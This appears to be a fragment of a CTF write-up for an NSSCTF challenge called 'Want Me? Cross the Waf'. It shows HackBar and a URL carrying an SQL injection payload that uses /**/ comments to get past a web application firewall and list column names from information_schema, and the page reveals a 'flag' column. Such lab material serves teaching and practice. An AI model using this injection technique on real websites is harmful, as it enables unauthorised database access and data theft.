 Want Me? Cross the Waf
Your Login name:2
Your Password:id,flag,id,username,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
http://node4.anna.nssctf.cn:28839/?wllm=-1'/**/union/**/select/**/1,2,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema/**/like
/**/database()%23
Split URL